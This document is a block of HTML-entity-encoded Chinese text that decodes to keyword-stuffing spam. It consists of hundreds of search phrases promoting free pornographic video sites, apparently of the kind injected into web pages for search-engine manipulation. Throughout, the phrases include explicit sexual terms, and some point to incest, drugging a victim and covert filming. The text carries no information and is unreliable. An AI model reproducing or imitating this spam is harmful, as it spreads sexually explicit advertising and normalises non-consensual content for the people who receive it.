;&#22312;&#32447;&#97;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#97;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#26368;&#26032;&#97;&#118;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;&#20132;&#97;&#118;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#27611;&#29255;&#19968;&#32423;&#29305;&#65;&#65;&#65;&#65;&#40644;&#33394;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#31934;&#21697;&#20813;&#36153;&#39640;&#28165;&#27431;&#32654;&#19968;&#32423;&#29255;&#20813;&#36153;&#40644;&#33394;&#29255;&#32593;&#31449;&#44;&#21160;&#28459;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#20016;&#28385;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#26691;&#33394;&#44;&#21320;&#22812;&#31070;&#22120;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#44;&#27431;&#32654;&#25104;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#32423;&#32463;&#20856;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#44;&#19969;&#39321;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#57;&#55;&#25104;&#20154;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#32;&#44;&#32;&#34588;&#26691;&#65;&#86;&#44;&#26368;&#26032;&#65;&#86;&#22825;&#22530;&#32593;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#29256;&#1072;&#8730;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#49;&#22825;&#22530;&#1072;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#23448;&#32593;&#44;&#20013;&#25991;&#119;&#119;&#119;&#26032;&#29256;&#36164;&#28304;&#22312;&#32447;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#99;&#111;&#109;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20813;&#36153;&#22823;&#29255;&#97;&#118;&#25163;&#26426;&#30475;&#29255;&#44;&#20061;&#20061;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#22269;&#20135;&#29255;&#20037;&#20037;&#22312;&#31934;&#21697;&#32447;&#24433;&#38498;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#57;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#22312;&#32447;&#35266;&#30475;&#38738;&#38738;&#44;&#20122;&#27954;&#31532;&#19968;&#22312;&#32447;&#27431;&#32654;&#33258;&#25293;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#97;&#118;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#20122;&#27954;&#27431;&#27954;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#27431;&#32654;&#19968;&#21345;&#20108;&#21345;&#44;&#22812;&#24456;&#40065;&#22812;&#24456;&#40065;&#32508;&#21512;&#35270;&#39057;&#27431;&#32654;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#65;&#118;&#26080;&#30721;&#44;&#27431;&#32654;&#28608;&#24773;&#44;&#22235;&#34382;&#26368;&#26032;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#57;&#49;&#22812;&#22812;&#20154;&#20154;&#25545;&#20154;&#20154;&#25423;&#20154;&#20154;&#28155;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#44;&#22269;&#20135;&#40644;&#65;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#30475;&#19977;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#31070;&#39532;&#21320;&#22812;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#25104;&#20154;&#21697;&#44;&#23273;&#33609;&#20081;&#30721;&#19968;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#21160;&#28459;&#44;&#22269;&#20135;&#20081;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27472;&#32654;&#26085;&#38867;&#31934;&#21697;&#35222;&#38971;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#20013;&#25991;&#23383;&#26085;&#20135;&#24149;&#30721;&#19977;&#21306;&#30340;&#20570;&#27861;&#22823;&#20840;&#44;&#28961;&#30721;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#23569;&#22919;&#29087;&#22899;&#32593;&#31449;&#44;&#22823;&#39321;&#34121;&#22235;&#22993;&#23064;&#22825;&#22825;&#25805;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20820;&#23376;&#20808;&#29983;&#44;&#34987;&#22823;&#20332;&#29609;&#24324;&#30340;&#22899;&#26126;&#26143;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#49;&#50;&#51;&#21306;&#44;&#20013;&#25991;&#26080;&#30721;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#21416;&#25151;&#25402;&#36827;&#32654;&#22919;&#38634;&#33216;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#25252;&#22763;&#20154;&#22971;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#30495;&#20154;&#30495;&#23454;&#20570;&#29232;&#51;&#48;&#20998;&#38047;&#35797;&#30475;&#44;&#27431;&#32654;&#22269;&#20135;&#20869;&#23556;&#22827;&#22971;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#20037;&#20037;&#39321;&#34121;&#20135;&#32447;&#30475;&#44;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#29305;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20262;&#29702;&#44;&#20122;&#27954;&#40644;&#33394;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#29255;&#44;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#26426;&#35270;&#39057;&#44;&#53;&#49;&#22269;&#20135;&#24773;&#20387;&#33258;&#25293;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#27498;&#27498;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#20122;&#27954;&#22825;&#22530;&#33394;&#20599;&#20599;&#44;&#22909;&#21514;&#19968;&#21306;&#44;&#20813;&#36153;&#39321;&#34121;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22806;&#22269;&#20570;&#29232;&#29467;&#28872;&#24202;&#25103;&#22823;&#23610;&#24230;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#26080;&#30721;&#23148;&#29255;&#65;&#65;&#65;&#65;&#29255;&#30452;&#25773;&#44;&#19968;&#26412;&#28165;&#36947;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;&#44;&#23436;&#25972;&#35266;&#30475;&#39640;&#28165;&#31186;&#25773;&#22269;&#20869;&#22806;&#31934;&#21697;&#36164;&#28304;&#44;&#26080;&#27602;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#26080;&#38656;&#19979;&#36733;&#44;&#22269;&#20135;&#65;&#8548;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#22108;&#22108;&#22108;&#22108;&#22108;&#22108;&#22269;&#20135;&#44;&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#8548;&#97;&#40635;&#35910;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#29233;&#20474;&#20063;&#21435;&#21435;&#23601;&#33394;&#44;&#22269;&#20135;&#32654;&#22899;&#39640;&#28526;&#27969;&#30333;&#27974;&#35270;&#39057;&#44;&#26085;&#26412;&#19968;&#21345;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#26085;&#20135;&#31532;&#19968;&#21306;&#39640;&#28165;&#29256;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#26080;&#30721;&#44;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#23588;&#29289;&#31934;&#21697;&#44;&#20234;&#20154;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#36719;&#20214;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#65;&#118;&#26080;&#30721;&#26377;&#22768;&#23567;&#35828;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#44;&#27431;&#32654;&#25104;&#20154;&#20985;&#20984;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#26085;&#26412;&#27874;&#22810;&#32467;&#37326;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#44;&#38889;&#22269;&#26085;&#26412;&#20037;&#20037;&#25104;&#20154;&#20122;&#27954;&#20122;&#27954;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#25104;&#20154;&#116;&#118;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#97;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#26085;&#26412;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#30721;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#32508;&#21512;&#20122;&#27954;&#32593;&#44;&#26143;&#36784;&#24433;&#38498;&#44;&#27431;&#32654;&#39640;&#28165;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#21448;&#22823;&#31895;&#21448;&#29245;&#21448;&#40644;&#22823;&#29255;&#35270;&#39057;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#32;&#25104;&#20154;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#19981;&#21345;&#44;&#22235;&#34382;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#19982;&#37051;&#23621;&#23569;&#22919;&#20081;&#30721;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#20154;&#22934;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32654;&#22899;&#40644;&#32593;&#31449;&#20154;&#33394;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#19981;&#21345;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#33394;&#23159;&#23159;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#21160;&#28459;&#44;&#19969;&#39321;&#33457;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#26368;&#26032;&#22320;&#22336;&#44;&#19969;&#39321;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#20570;&#20845;&#26376;&#29233;&#23159;&#23159;&#32508;&#21512;&#97;&#118;&#44;&#20037;&#20037;&#28608;&#24773;&#20116;&#26376;&#19969;&#39321;&#20234;&#20154;&#44;&#22312;&#32447;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32593;&#31449;&#33394;&#119;&#119;&#119;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#49;&#54;&#32654;&#22269;&#44;&#120;&#120;&#120;&#120;&#120;&#20570;&#21463;&#22823;&#29255;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#32508;&#21512;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#21160;&#28459;&#44;&#40644;&#29255;&#32593;&#31449;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#26085;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22235;&#21306;&#44;&#20813;&#36153;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#44;&#26085;&#26412;&#40644;&#33394;&#19977;&#32423;&#35270;&#39057;&#44;&#19968;&#26412;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#26080;&#30721;&#26085;&#38889;&#44;&#26085;&#26412;&#28608;&#24773;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#8564;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#19968;&#32423;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#65;&#118;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#29087;&#20154;&#22971;&#35270;&#39057;&#44;&#57;&#49;&#28909;&#22312;&#32447;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#32;&#35270;&#39057;&#44;&#54;&#57;&#22530;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#29992;&#21147;&#25805;&#39578;&#36924;&#22826;&#33298;&#26381;&#20102;&#35270;&#39057;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21326;&#28082;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#27431;&#32654;&#97;&#8744;&#20122;&#27954;&#27431;&#32654;&#20122;&#27954;&#44;&#20122;&#27954;&#21606;&#21606;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20154;&#22971;&#44;&#39640;&#28165;&#27611;&#29255;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#945;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#33104;&#22899;&#32593;&#31449;&#98;&#108;&#20837;&#21475;&#26080;&#36974;&#25377;&#104;&#44;&#20037;&#20037;&#114;&#97;&#118;&#44;&#21834;&#21834;&#21834;&#25805;&#35270;&#39057;&#44;&#40644;&#33394;&#32593;&#22336;&#20320;&#25026;&#24471;&#44;&#25104;&#24180;&#22899;&#20154;&#27611;&#29255;&#44;&#22269;&#20869;&#20037;&#20037;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#44;&#20813;&#36153;&#27611;&#29255;&#30475;&#44;&#40644;&#33394;&#97;&#118;&#27611;&#29255;&#44;&#57;&#49;&#31105;&#34321;&#33735;&#22312;&#32447;&#30475;&#44;&#33394;&#22823;&#24072;&#97;&#118;&#44;&#26497;&#21697;&#20037;&#20037;&#20037;&#44;&#30007;&#30007;&#19979;&#33647;&#39030;&#25758;&#21912;&#21999;&#21834;&#104;&#30007;&#30007;&#35270;&#39057;&#44;&#25104;&#20154;&#40644;&#33394;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#57;&#49;&#44;&#57;&#49;&#20008;&#112;&#111;&#114;&#110;&#121;&#20008;&#20061;&#33394;&#44;&#20122;&#27954;&#22823;&#36924;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#40635;&#35910;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#97;&#118;&#22899;&#20248;&#44;&#40657;&#20154;&#24040;&#22823;&#31934;&#21697;&#27431;&#32654;&#44;&#28418;&#20142;&#30340;&#23731;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#19968;&#32423;&#22823;&#29255;&#44;&#33394;&#29408;&#29408;&#33394;&#29408;&#29408;&#32508;&#21512;&#22825;&#22825;&#44;&#24615;&#27431;&#32654;&#28608;&#24773;&#97;&#97;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19968;&#32423;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#22823;&#20840;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#20037;&#20037;&#30005;&#24433;&#32593;&#21320;&#22812;&#40065;&#19997;&#29255;&#20813;&#36153;&#44;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#54;&#23588;&#29289;&#44;&#20154;&#20154;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#20599;&#22312;&#32447;&#25104;&#20154;&#32593;&#31449;&#20256;&#23186;&#44;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#44;&#19968;&#21306;&#36866;&#21512;&#26202;&#19978;&#19968;&#20010;&#20154;&#30475;&#98;&#31449;&#44;&#24433;&#38899;&#20808;&#38155;&#24773;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#21345;&#49;&#44;&#22269;&#25720;&#31169;&#25293;&#50;&#48;&#49;&#55;&#26080;&#27700;&#21360;&#22871;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#23159;&#23159;&#44;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#32593;&#31449;&#44;&#29408;&#29408;&#22108;&#22825;&#22825;&#22108;&#26085;&#26085;&#22108;&#35270;&#39057;&#38738;&#44;&#20154;&#22971;&#23569;&#22919;&#27884;&#20986;&#30333;&#27974;&#49;&#56;&#80;&#44;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#31934;&#21697;&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#65;&#118;&#33394;&#27442;&#44;&#35825;&#20154;&#30340;&#32769;&#24072;&#55;&#72;&#68;&#20013;&#23383;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#27431;&#32654;&#20081;&#20262;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32508;&#21512;&#28608;&#24773;&#20061;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#24433;&#38498;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#28608;&#24773;&#44;&#19969;&#39321;&#20116;&#26376;&#22825;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#22522;&#22320;&#44;&#23159;&#23159;&#19969;&#39321;&#28608;&#24773;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#20061;&#26376;&#28608;&#24773;&#32508;&